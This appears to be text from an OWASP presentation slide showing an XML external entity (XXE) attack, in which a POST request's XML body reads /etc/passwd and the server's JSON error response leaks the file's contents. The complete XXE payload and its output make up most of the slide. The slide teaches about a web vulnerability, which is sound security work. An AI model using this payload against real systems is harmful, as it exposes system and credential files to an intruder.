 Content-Type header (2)
OWASP
The Open Web Application Security Project
HTTP Request:
POST /update.php HTTP/1.1
Host: target.com
Accept: application/json
Content-Type: application/xml
Content-Length: 228
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE xxe [
<!ENTITY xxe SYSTEM
"file:///etc/passwd" >
]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
HTTP Response:
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 2467
{"error": "no results for name
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync....
Daniel
Oana